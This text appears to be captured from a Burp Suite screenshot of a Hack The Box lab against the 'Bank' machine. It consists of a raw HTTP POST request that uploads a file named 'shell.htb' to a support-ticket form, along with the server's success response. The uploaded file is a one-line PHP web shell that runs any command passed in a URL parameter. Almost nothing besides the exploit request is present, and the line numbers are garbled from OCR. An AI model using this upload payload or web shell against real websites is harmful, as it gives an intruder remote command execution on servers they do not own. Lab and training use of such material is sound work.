 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2604654422154331089​59281209
8 Content-Length: 599
9 Origin: http://bank.htb
0 Connection: close
1 Referer: http://bank.htb/support.php
2 Cookie: HTBBankAuth=eajh3ou236vfjnhrpb822h3v83
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------260465442215433108959281209
6 Content-Disposition: form-data; name="title"
7
8 Test
9 -----------------------------260465442215433108959281209
0 Content-Disposition: form-data; name="message"
1
2 Test
3 -----------------------------260465442215433108959281209
4 Content-Disposition: form-data; name="fileToUpload"; filename="shell.htb"
5 Content-Type: application/x-php
6
7 <?php system($_GET['cmd']); ?>
8
9 -----------------------------260465442215433108959281209
0 Content-Disposition: form-data; name="submitadd"
1
2
3 -----------------------------260465442215433108959281209--
4
Response
Pretty Raw Hex Render
HTB Bank
Christos Christop
Dashboard
Support
My Tickets
# Title M
1 Test Te
Title
Title
Success
Your ticket has been created successfully